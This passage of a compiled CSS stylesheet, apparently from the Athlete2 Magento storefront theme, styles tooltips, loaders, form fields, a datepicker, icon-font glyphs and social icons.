  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .switcher-currency,
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('../Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: #000;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
.inputs-style--underlined input[type="text"]:focus,
.inputs-style--underlined input[type="password"]:focus,
.inputs-style--underlined input[type="url"]:focus,
.inputs-style--underlined input[type="tel"]:focus,
.inputs-style--underlined input[type="search"]:focus,
.inputs-style--underlined input[type="number"]:focus,
.inputs-style--underlined input[type="datetime"]:focus,
.inputs-style--underlined input[type="email"]:focus,
.inputs-style--underlined select:focus,
.inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: #000;
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: var(--a2-input-height);
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("../fonts/athlete2/athlete2.eot");
  src: url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("../fonts/athlete2/athlete2.woff") format("woff"), url("../fonts/athlete2/athlete2.ttf") format("truetype"), url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
svg[class^="a2-icon-"] {
  fill: currentColor;
  stroke: currentColor;
  stroke-width: 0;
}
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: var(--a2-ipm-width);
  height: var(--a2-cart-btn-height);
  cursor: pointer;
  display: block;
  position: absolute;
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: var(--a2-main-color);
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
